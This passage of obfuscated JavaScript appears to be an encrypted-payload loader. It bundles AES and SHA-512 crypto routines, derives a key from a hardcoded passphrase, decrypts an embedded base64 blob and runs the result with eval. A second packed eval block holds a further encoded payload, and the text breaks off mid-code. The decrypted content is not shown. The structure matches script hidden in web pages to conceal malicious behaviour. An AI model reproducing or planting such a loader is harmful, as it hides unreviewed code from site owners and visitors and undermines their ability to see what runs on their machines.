_0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 